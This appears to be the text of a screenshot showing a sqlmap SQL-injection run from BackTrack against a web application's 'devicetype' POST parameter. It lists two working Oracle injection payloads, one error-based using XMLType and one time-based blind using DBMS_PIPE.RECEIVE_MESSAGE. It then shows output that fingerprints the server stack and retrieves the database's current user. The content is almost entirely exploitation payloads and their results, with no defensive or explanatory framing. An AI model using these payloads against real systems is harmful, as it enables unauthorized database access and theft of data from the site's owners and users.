 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
---
Place: POST
Parameter: devicetype
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: devicetype=1') AND 2784=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(116)
||CHR(117)||CHR(112)||CHR(58)||(SELECT (CASE WHEN (2784=2784) THEN 1 ELSE 0 END) FROM
 DUAL)||CHR(58)||CHR(107)||CHR(101)||CHR(106)||CHR(58)||CHR(62))) FROM DUAL) AND ('GS
tc'='GStc
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: devicetype=1') AND 2129=DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)||CHR(69)||CHR
(79)||CHR(112),5) AND ('iJHf'='iJHf
---
<< back | track
[21:19:09] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1, Apache 2.2.16
back-end DBMS: Oracle
[21:19:09] [INFO] fetching current user
[21:19:09] [WARNING] reflective value(s) found and filtering out
[21:19:09] [INFO] retrieved: CMS57
current user:    'CMS57'
the quieter you become, the more you are
[21:19:09] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times